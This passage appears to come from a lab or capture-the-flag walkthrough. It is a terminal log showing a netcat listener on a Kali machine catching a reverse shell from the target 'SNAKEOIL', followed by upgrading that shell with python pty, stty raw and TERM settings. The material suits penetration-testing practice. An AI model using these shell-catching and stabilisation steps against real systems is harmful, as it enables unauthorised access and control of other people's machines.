 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.143: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.143] 43730
bash: cannot set terminal process group (498): Inappropriate ioctl for device
bash: no job control in this shell
patrick@SNAKEOIL:~/flask_blog$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
patrick@SNAKEOIL:~/flask_blog$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
patrick@SNAKEOIL:~/flask_blog$ export TERM=xterm
patrick@SNAKEOIL:~/flask_blog$ id
uid=1000(patrick) gid=33(www-data) groups=33(www-data),24(cdrom),25(floppy),27(su
ev),109(netdev),112(bluetooth),116(lpadmin),117(scanner)
patrick@SNAKEOIL:~/flask_blog$